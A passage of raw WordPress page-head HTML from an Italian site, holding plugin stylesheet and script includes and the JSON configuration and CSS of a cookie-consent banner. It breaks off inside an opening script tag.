<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1764870080' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1764870080' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1764870080' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1764870080' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1764870080' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.backstagepress.it/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.backstagepress.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a8bf4dc51b","ajax_url":"https:\/\/www.backstagepress.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.backstagepress.it\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.backstagepress.it\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a8bf4dc51b","ajax_url":"https:\/\/www.backstagepress.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.backstagepress.it\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.backstagepress.it\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.backstagepress.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.backstagepress.it","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.backstagepress.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
